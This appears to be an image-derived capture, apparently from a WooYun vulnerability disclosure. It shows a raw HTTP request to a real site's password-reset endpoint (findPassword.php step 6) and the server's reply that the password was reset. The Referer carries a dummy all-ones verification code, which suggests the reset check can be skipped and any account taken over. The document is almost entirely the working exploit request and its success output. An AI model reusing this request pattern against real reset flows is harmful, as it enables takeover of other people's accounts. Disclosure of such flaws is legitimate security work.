 Request
Raw Params Headers Hex
POST /findPassword.php?step=6 HTTP/1.1
Host: passport.liba.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://passport.liba.com/findPassword.php?step=5&uid=7540883&code=11111111111111111111111111111111
Content-Length: 74
Cookie: sessionhash=f8f63deb50b178cfa04a3f529d4a0e05; __utma=31241890.1894745399.1374649926.1374649926.1374649926.1; __utmb=31241890.16.10.1374649926; __utmc=31241890;
__utmz=31241890.1374649926.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); datahash=ebc43e42010f08f58249ac03a58d5db3; _ga=GA1.2.1894745399.1374649926
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
password=wooyun123456&password2=wooyun123456&user_name=testertester&act=do
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 24 Jul 2013 07:35:56 GMT
Server: Apache
Vary: Accept-Encoding,User-Agent
Content-Length: 94
Keep-Alive: timeout=1, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
密码重置成功
{"status":1,"result":"","message":"SET_PASSWORD_SUCCESS","redirect":"findPassword.php?step=6"}
www.wooyun.org